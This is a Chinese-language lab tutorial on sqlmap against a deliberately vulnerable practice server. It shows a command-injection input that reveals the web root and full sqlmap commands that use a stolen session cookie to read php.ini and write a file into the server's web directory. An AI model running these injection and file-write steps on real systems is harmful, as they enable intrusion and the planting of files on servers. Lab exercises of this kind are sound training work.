预备知识

了解Sqlmap

sqlmap是一款开源、功能强大的自动化SQL注入工具,支持Access,MySQL,Oracle,SQL Server,DB2等多种数据库。支持get,post,cookie注入,支持基于布尔的盲注,基于时间的盲注,错误回显注入,联合查询注入,堆查询注入等。

实验目的

通过该实验熟悉sqlmap常用的命令,完成对服务器端的文件读写操作。

实验环境

服务器:CentOS,IP地址:10.1.1.136

测试者:win7,IP地址随机

实验步骤一

读取服务器端文件



1.打开http://10.1.1.136,输入用户名:admin,密码:password,登录:



2.找到并打开SQL Injection,随便提交一个数,打开burpsuite抓包,然后点击submit,获取cookie:



3.选择Command Execution,并输入:10.1.1.136 & pwd来获得一个绝对路径:

/opt/lampp/htdocs/vulnerabilities/exec



4.输入:

sqlmap.py -u "http://10.1.1.136/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=q3bm4gupu58dqptm0lve1o12u4; security=low" --file-read=/opt/lampp/htdocs/php.ini



成功读取了php.ini文件,并返回了路径。

打开如下图所示:

实验步骤二

在服务器端写入文件



1.输入:

sqlmap.py -u "http://10.1.1.136/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=q3bm4gupu58dqptm0lve1o12u4; security=low" --file-write C:\1.txt --file-dest /opt/lampp/htdocs/vulnerabilities/exec/1.txt

说明:将本地C:\1.txt 写入到服务器端/opt/lampp/htdocs/vulnerabilities/exec/1.txt

本地文件如下:

执行结果:



2.打开http://10.1.1.136/vulnerabilities/exec/1.txt如下图:

版权声明:本文为ChuMeng1999原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。